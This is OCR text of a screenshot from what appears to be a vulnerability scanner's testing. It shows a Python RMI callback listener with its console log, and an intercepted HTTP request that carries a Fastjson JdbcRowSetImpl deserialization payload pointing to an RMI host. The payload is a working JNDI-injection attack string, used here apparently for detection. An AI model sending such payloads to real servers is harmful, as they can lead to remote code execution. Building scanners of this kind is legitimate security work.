 def rmi_response(client, address):
try:
client.settimeout(5)
buf = client.recv(1024)
if b"\x4a\x52\x4d\x49" in buf:
send_data = b"\x4e"
send_data += struct.pack(">h", len(address[0]))
send_data += address[0].encode()
send_data += b"\x00\x00"
send_data += struct.pack(">H", address[1])
client.send(send_data)
total=3 #防止socket的recv接收数据不完整
buf1=b""
while total:
rmi_response() › try
rmi_server ×
/usr/local/bin/python3.7 /Users/yoyoo/PycharmProjects/myscan_v3/tests/
listen: 0.0.0.0:20008 maxconnect:200
data:b'\x00\n172.30.0.2\x00\x00\x9b%P\xac\xed\x00\x05w"\x00\x00\x00\x00
client:('192.168.123.117', 36372) send path:TESTPATH
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 192.168.123.117:8090
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:72.0) Gecko/2010
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 266
{
"a":{
"@type":"java.lang.Class",
"val":"com.sun.rowset.JdbcRowSetImpl"
},
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"rmi://192.168.123.69:20008/TESTPATH",
"autoCommit":true
}
}
Tools